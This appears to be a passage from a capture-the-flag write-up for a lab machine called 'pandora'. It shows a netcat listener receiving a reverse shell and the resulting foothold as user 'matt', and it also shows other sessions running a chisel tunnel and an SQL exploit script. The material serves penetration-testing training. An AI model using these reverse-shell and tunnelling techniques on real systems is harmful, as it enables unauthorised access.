 > nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.11.136 53488
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 08:21:20 up  2:11,  3 users,  load average: 0.22, 0.10, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.16.8       08:18   24.00s  0.08s  0.00s route
daniel   pts/2    10.10.14.49      07:26   36:46   0.56s  0.48s ./chisel client 10.10.14.49:8000 R:80:127.0.0.1:80
daniel   pts/3    10.10.14.31      08:11    7.00s  0.29s  0.23s python3 sqlpwn.py -t 127.0.0.1 -f shell.php
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id
matt
We are now logged in as matt.
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$